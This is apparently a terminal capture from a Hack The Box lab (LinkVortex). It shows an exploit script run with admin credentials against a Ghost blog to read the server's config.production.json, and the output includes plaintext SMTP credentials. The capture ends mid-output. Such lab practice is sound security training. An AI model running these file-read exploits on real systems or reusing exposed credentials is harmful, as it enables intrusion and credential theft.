 zerox30@zeroX30: ~/HTB/OSCP/Linux/LinkVortex/exploit 169x36
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Linux/LinkVortex/exploit]
└─$ python3 zero_ghost.py http://linkvortex.htb admin@linkvortex.htb OctopiFociPilfer45 /var/lib/ghost/config.production.json
Exploiting: http://linkvortex.htb
{
  "url": "http://localhost:2368",
  "server": {
    "port": 2368,
    "host": "::"
  },
  "mail": {
    "transport": "Direct"
  },
  "logging": {
    "transports": ["stdout"]
  },
  "process": "systemd",
  "paths": {
    "contentPath": "/var/lib/ghost/content"
  },
  "spam": {
    "user_login": {
        "minWait": 1,
        "maxWait": 604800000,
        "freeRetries": 5000
    }
  },
  "mail": {
     "transport": "SMTP",
     "options": {
      "service": "Google",
      "host": "linkvortex.htb",
      "port": 587,
      "auth": {
        "user": "bob@linkvortex.htb",
        "pass": "fibber-talented-worth"
        }